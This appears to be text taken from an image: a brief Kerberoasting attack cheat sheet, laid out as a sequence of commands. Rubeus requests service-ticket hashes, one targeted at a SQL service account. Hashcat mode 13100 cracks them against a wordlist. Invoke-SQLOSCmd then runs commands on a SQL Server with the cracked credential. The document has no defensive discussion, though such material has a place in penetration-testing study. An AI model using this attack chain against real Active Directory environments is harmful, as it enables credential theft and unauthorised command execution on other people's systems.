 KERBEROASTING ATTACK SUMMARY
COLLECTION
Rubeus.exe kerberoast /outfile:C:\Temp
Found via LDAP Query
Rubeus.exe kerberoast /user:SQLSVC /outfile:C:\Temp\sqlhash.txt
CRACKING
hashcat -m 13100 -a 0 sqlhash.txt passwordfile.txt
EXECUTE COMMANDS ON SQL SERVER THAT USE SQLSVC
Invoke-SQLOSCmd -Instance server1\instance1 -username domain\sqlsvc -password “Secret!” -Command "Whoami“
https://github.com/GhostPack/Rubeus#kerberoast | https://hashcat.net/hashcat/